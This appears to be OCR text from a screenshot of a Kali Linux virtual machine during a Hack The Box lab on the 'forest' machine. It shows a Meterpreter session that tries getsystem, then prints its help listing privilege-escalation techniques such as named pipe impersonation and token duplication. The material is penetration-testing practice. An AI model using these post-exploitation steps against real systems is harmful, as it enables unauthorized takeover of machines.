 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
Terminate channel 3? [y/N] y
meterpreter > getsystem
clear
^C[-] Error running command getsystem: Interrupt
meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
5 : Named Pipe Impersonation (PrintSpooler variant)
meterpreter > getuid
HACK SMARTER
Right Ctrl
10:34 PM
8/4/2022